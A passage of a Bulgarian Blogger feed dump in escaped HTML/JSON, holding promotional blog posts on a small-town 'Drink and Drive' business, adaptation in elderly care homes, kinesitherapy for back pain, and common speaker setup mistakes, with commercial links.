--tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-family: FiraGO, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОграничен пазар\u003C\/span\u003E: По-малко население означава по-малко потенциални клиенти.\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСезонност\u003C\/span\u003E: В някои малки градове активният социален живот може да бъде сезонно ограничен.\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМаркетинг и реклама\u003C\/span\u003E: Може да бъде трудно да достигнеш до целевата аудитория без достатъчно ресурси за маркетинг.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #374151; font-family: FiraGO, ui-sans-serif, system-ui, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;\"\u003EИзточници: \u003Cb\u003E\u003Ca href=\"https:\/\/webreklama.biz\/zashho-mladite-izbyagvat-drink-and-drive-i-riskuvat-zhivota-si.html\" target=\"_blank\"\u003EWeb Reklama\u003C\/a\u003E\u003C\/b\u003E \u003Ca href=\"https:\/\/pad.al\/?p=588\" target=\"_blank\"\u003EPAD\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2105150725055294123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/drink-and-drive.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2105150725055294123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2105150725055294123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/drink-and-drive.html","title":"Предимства и предизвикателства на \"Drink and Drive\" бизнеса в малък град"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5700751978626362388"},"published":{"$t":"2025-06-09T18:36:00.006+03:00"},"updated":{"$t":"2025-06-09T18:36:54.591+03:00"},"title":{"type":"text","$t":"Социалната адаптация в старчески дом – как я подкрепяме"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjng47by7kQRuDYJg55DQDEzkD1aTssgVVxo7YkgUEQRfgv9fn5GXio7Nafeln3Q5zlKZ2zY7ygWKNBl9jijntXaDamKY6w8NX9Ww1zX32BdBkbZwaC8EaIFIoA9u29dBLh6VXWeGPELFbStd8PcthY1WjQ9uUtRzj409Zho3o-YoFTwQUm6-ehyNfPf6o\/s1920\/logan-weaver-lgnwvr-lk0l9pzxlps-unsplash1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjng47by7kQRuDYJg55DQDEzkD1aTssgVVxo7YkgUEQRfgv9fn5GXio7Nafeln3Q5zlKZ2zY7ygWKNBl9jijntXaDamKY6w8NX9Ww1zX32BdBkbZwaC8EaIFIoA9u29dBLh6VXWeGPELFbStd8PcthY1WjQ9uUtRzj409Zho3o-YoFTwQUm6-ehyNfPf6o\/s320\/logan-weaver-lgnwvr-lk0l9pzxlps-unsplash1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EНовото място, новите лица, новият ритъм на деня – всичко това може да предизвика емоционален стрес и усещане за загуба на самостоятелност. Именно затова социалната адаптация е толкова важна. Тя не е просто процес на свикване, а деликатен преход, който изисква внимание, грижа и персонализиран подход, съобразен с индивидуалните нужди и темперамент на всеки нов обитател.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ един добре организиран старчески дом адаптацията започва още преди самото настаняване. Подготовката включва срещи с бъдещия обитател и неговите близки, разговори за навици, предпочитания и здравословно състояние. Това не само дава възможност на екипа да изгради ясна представа за човека, но и помага на самия него да започне да възприема новото място не като институция, а като пространство, където ще получи подкрепа и уважение.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървите дни са най-ключови. Те могат да дадат тон на целия престой. Затова персоналът в добрия дом за възрастни хора обръща специално внимание на ежедневната комуникация и създаването на усещане за принадлежност. Това включва малки, но значими неща – като това да се запомни как обича кафето си, да бъде попитан как е минала нощта или да се предложи участие в подходяща социална дейност.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсобено важна е средата. Пространствата в дома трябва да бъдат едновременно функционални и уютни, така че новодошлият да се чувства сигурно и спокойно. Стаите често се персонализират с лични вещи, снимки, любими книги или завивки. Това създава усещане за дом, което е изключително важно в началния етап на адаптацията.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДруг ключов момент в социалната адаптация е изграждането на връзки с другите обитатели. За възрастните хора, които често се чувстват изолирани, социалният контакт е не само приятен, но и необходим за психическото здраве. За да се стимулират такива връзки, в старческите домове и \u003C\/span\u003E\u003Ca href=\"https:\/\/hospice.serdika.com\/varna\/\"\u003E\u003Cspan\u003Eхосписи Варна\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E и други градове се организират активности – от музикални вечери до арт терапии и игри. Но тук важна е гъвкавостта – някои хора се адаптират по-бързо и търсят компания, докато други имат нужда от повече време и индивидуален подход.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажна роля играят и професионалните психологически консултации, особено при хора, които преминават през травматичен период – загуба на партньор, здравословни проблеми или просто силно емоционално привързване към предишната си среда. Психологът помага не само на новия обитател, но и на персонала, като дава насоки как да подкрепят човека по най-подходящия начин.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНе на последно място стои взаимодействието с близките. Адаптацията в старчески дом не означава откъсване от семейството. Напротив – тя включва активно участие на близките в първите дни и седмици. Посещенията, телефонните обаждания и съвместните занимания подпомагат плавния преход и засилват усещането за сигурност.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИстинската адаптация настъпва, когато човек започне да се чувства част от общността. Когато започне да казва „у нас“, вместо „тук“. Това не става за ден, но с търпение, човешко отношение и разбиране – става. \u003C\/span\u003E\u003Ca href=\"https:\/\/residence.serdika.com\/pomorie-burgas\/\"\u003E\u003Cspan\u003EДомът за възрастни\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с персонализиран подход не е просто място за грижа – той е място, където хората се чувстват важни, разбрани и уважавани. Именно това прави социалната адаптация възможна – и успешна. Важно е да знаете, че съвременните старчески домове и хосписи предлагат цялостна грижа, включително с осигурени принадлежности като \u003C\/span\u003E\u003Ca href=\"https:\/\/www.molicare.bg\/podkhlzvaniya\"\u003E\u003Cspan\u003Eеднократни гащи за възрастни\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E и всичко необходимо за комфортното ежедневие.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5700751978626362388\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post_9.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5700751978626362388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5700751978626362388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post_9.html","title":"Социалната адаптация в старчески дом – как я подкрепяме"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjng47by7kQRuDYJg55DQDEzkD1aTssgVVxo7YkgUEQRfgv9fn5GXio7Nafeln3Q5zlKZ2zY7ygWKNBl9jijntXaDamKY6w8NX9Ww1zX32BdBkbZwaC8EaIFIoA9u29dBLh6VXWeGPELFbStd8PcthY1WjQ9uUtRzj409Zho3o-YoFTwQUm6-ehyNfPf6o\/s72-c\/logan-weaver-lgnwvr-lk0l9pzxlps-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5001202050038075206"},"published":{"$t":"2025-06-09T18:20:00.008+03:00"},"updated":{"$t":"2025-06-09T18:20:43.103+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кинезитерапия"}],"title":{"type":"text","$t":"Кинезитерапия при проблеми с гърба – какво помага наистина"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan\u003EЗаседналият начин на живот, неправилната стойка, липсата на движение и стресът се превръщат в ежедневни спътници, а с тях идват и неприятностите със здравето. За мнозина болката се появява бавно, натрупва се и в един момент се превръща в пречка за нормално движение, работа или дори сън. Ето защо все повече хора търсят не просто облекчение, а трайно решение. А такова често идва под формата на кинезитерапия.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5AA3tLFRNApIFji4Snp3DwYOSeOg3RhfSD8LIn_maK6vOaS7a_m-0j-8P16LOBLcvO2cXGwnPp2FLMc0bcVND-Th322Bci-JTkCA5K3ySEQ5LppHOzw-HSu1lsnrZIAmXfD_1D3Z_tbafZPgVj9rXFFToFrjM1Funus9o-fDgm_KxwAOwFv7ql3o_tz0\/s1920\/edward-muntinga-vkbg-ab-ouy-unsplash%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1282\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5AA3tLFRNApIFji4Snp3DwYOSeOg3RhfSD8LIn_maK6vOaS7a_m-0j-8P16LOBLcvO2cXGwnPp2FLMc0bcVND-Th322Bci-JTkCA5K3ySEQ5LppHOzw-HSu1lsnrZIAmXfD_1D3Z_tbafZPgVj9rXFFToFrjM1Funus9o-fDgm_KxwAOwFv7ql3o_tz0\/s320\/edward-muntinga-vkbg-ab-ouy-unsplash%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EКинезитерапията е форма на терапия чрез движение. Тя не лекува само симптомите, а търси причината за болката и я адресира чрез индивидуално подбрани упражнения и техники. За разлика от обикновената гимнастика или стандартните фитнес програми, кинезитерапията се ръководи от специалист, който познава структурата на гръбначния стълб, мускулния баланс и механиката на движението. Именно това я прави толкова ефективна при различни проблеми с гърба – от функционални нарушения и напрежение, до хронични състояния като дископатии, спондилози и лумбалгии.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървата стъпка в кинезитерапевтичния подход е оценка на състоянието. Терапевтът провежда обстоен преглед, за да установи какво точно причинява болката – дали тя идва от мускулен дисбаланс, ограничена подвижност, неправилна стойка или възпалителен процес. Едва след това се изготвя индивидуална програма, която включва различни упражнения и техники – от дихателни практики и стречинг, до активни упражнения за укрепване на мускулите на гърба, коремната мускулатура и цялата опорно-двигателна система.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПрилагането на кинезитерапия има няколко ясни цели: намаляване на болката, възстановяване на подвижността, подобряване на стойката и предотвратяване на бъдещи проблеми. Много пациенти усещат облекчение още след първите няколко сесии, но истинският ефект се проявява с времето. Колкото по-последователен е човек в терапията, толкова по-устойчиви стават резултатите. Важно е да се отбележи, че този процес не е „бърза магия“, а постепенна промяна, която възстановява естествения баланс на тялото.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсобено при хронични болки в гърба, \u003C\/span\u003E\u003Ca href=\"https:\/\/rego.rehab\/bg\/diagnozi\/other-diagnosis\"\u003E\u003Cspan\u003Eфизиотерапията \u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003Eи кинезитерапията се превръща в най-надеждното средство за дългосрочно подобрение. Причината е, че хроничната болка често води до ограничени движения и компенсаторни навици – например, щадене на единия крак или накланяне на тялото, за да се избегне дискомфорт. С времето тези адаптации могат да доведат до още по-сериозни мускулни напрежения и изкривявания. Именно тук ролята на терапевта е ключова – той не просто възстановява движението, а учи пациента как да се движи правилно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдна от най-ценните страни на кинезитерапията е, че тя работи не само върху физическото състояние, но и върху начина, по който човек възприема собственото си тяло. Болката в гърба често води до страх от движение, а този страх задълбочава проблема. Когато пациентът започне да разбира тялото си, да вижда напредъка си и да усеща контрол, това го мотивира да продължи и да изгради по-здравословен начин на живот.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДобрата новина е, че кинезитерапията не изисква скъпо оборудване или специални условия. Повечето упражнения могат да се правят и у дома след обучение, което прави терапията достъпна и лесна за поддържане. Единственото необходимо условие е постоянство. Тялото обича движението, но обича още повече правилното движение – това, което му носи сила, гъвкавост и баланс.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАко болките в гърба са се превърнали в част от вашето ежедневие, не чакайте да се влошат. \u003C\/span\u003E\u003Ca href=\"https:\/\/serdika.com\/\"\u003E\u003Cspan\u003EКинезитерапията \u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003Eпредлага не просто временно облекчение, а реална промяна – без медикаменти, без агресивни процедури, само с движението като лекарство. И ако има нещо, което наистина помага, то е ангажираността ви към собственото здраве.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EСтрува си да проверите какво включва вашето здравно осигуряване – някои допълнителни здравни осигуровки и пакети като \u003C\/span\u003E\u003Ca href=\"https:\/\/www.metlife.bg\/individuals\/life-insurance\/term-life-insurance\/\"\u003E\u003Cspan\u003Eсрочна застраховка живот\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, покриват част от разходите за терапия, физиотерапия и други ключови процедури.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5001202050038075206\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5001202050038075206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5001202050038075206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post.html","title":"Кинезитерапия при проблеми с гърба – какво помага наистина"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5AA3tLFRNApIFji4Snp3DwYOSeOg3RhfSD8LIn_maK6vOaS7a_m-0j-8P16LOBLcvO2cXGwnPp2FLMc0bcVND-Th322Bci-JTkCA5K3ySEQ5LppHOzw-HSu1lsnrZIAmXfD_1D3Z_tbafZPgVj9rXFFToFrjM1Funus9o-fDgm_KxwAOwFv7ql3o_tz0\/s72-c\/edward-muntinga-vkbg-ab-ouy-unsplash%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-6824960615117856425"},"published":{"$t":"2025-05-30T17:04:00.004+03:00"},"updated":{"$t":"2025-05-30T17:04:24.151+03:00"},"title":{"type":"text","$t":"Често срещани грешки при настройка на тонколоните и как да ги избегнеш"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2GUnp1iX2uZIrRqB2LinRhuiL0FhTnfXzxDURu1aXZ3Fi2lOVQqujmKlwPi4w6KmXtb3d5qOXnvH-4E2Wpt7C3ZfRZgu_yLR8-SoB6spKdEGiQQ1jjMHzzMr4ySOcoHuSPdmTwBFr6Exjxh3ODYs4o5edM5agrgvOUxxc4-N8vJxlTvkUmyKEe8zZ5E\/s1020\/%D0%A7%D0%B5%D1%81%D1%82%D0%BE%20%D1%81%D1%80%D0%B5%D1%89%D0%B0%D0%BD%D0%B8%20%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%80%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D1%82%D0%BE%D0%BD%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B3%D0%B8%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B3%D0%BD%D0%B5%D1%88.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"1020\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2GUnp1iX2uZIrRqB2LinRhuiL0FhTnfXzxDURu1aXZ3Fi2lOVQqujmKlwPi4w6KmXtb3d5qOXnvH-4E2Wpt7C3ZfRZgu_yLR8-SoB6spKdEGiQQ1jjMHzzMr4ySOcoHuSPdmTwBFr6Exjxh3ODYs4o5edM5agrgvOUxxc4-N8vJxlTvkUmyKEe8zZ5E\/s320\/%D0%A7%D0%B5%D1%81%D1%82%D0%BE%20%D1%81%D1%80%D0%B5%D1%89%D0%B0%D0%BD%D0%B8%20%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%80%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D1%82%D0%BE%D0%BD%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B3%D0%B8%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B3%D0%BD%D0%B5%D1%88.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПравилната настройка на\nтонколоните е ключова за постигане на качествен звук. Много потребители обаче\nдопускат елементарни, но сериозни грешки при конфигурирането им. Това води до\nлошо звуково изживяване, независимо от цената и качеството на оборудването. В\nтази статия с \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eще разгледаме най-често срещаните\nгрешки и ще предложим лесни решения за тяхното избягване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E1. Неправилно позициониране на\nтонколоните\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдна от основните грешки\nе поставянето на тонколоните директно до стената или в ъглите. Това причинява\nнежелани отражения на звука и изкривяване на басите. Вместо това, постави ги на\nпоне 30-50 см разстояние от стената. Ако използваш две колони, позиционирай ги\nтака, че да образуват равностранен триъгълник с мястото за слушане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E2. Игнориране на височината на колоните\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТонколоните трябва да\nбъдат на нивото на ушите, когато седиш. Ако са твърде високо или ниско, звукът\nняма да се чува равномерно. Използвай стойки или регулируеми рафтове, за да ги\nнастроиш правилно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E3. Липса на калибрация на аудио\nсистемата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного хора инсталират\nсистемата си и започват да я използват без никаква калибрация. Това води до\nнебалансиран звук и лошо звуково поле. Използвай вградените калибрационни\nмикрофони или приложения на производителя. Те автоматично настройват силата на\nзвука и времевите закъснения спрямо разположението на колоните.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E4. Пренебрегване на акустиката на\nпомещението\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДори и най-добрите\nтонколони ще звучат зле в неподходяща стая. Голите стени, стъклените\nповърхности и твърдите подове предизвикват ехо и реверберации. Използвай\nкилими, завеси и акустични панели. Дори поставянето на няколко книги в ъглите\nможе да 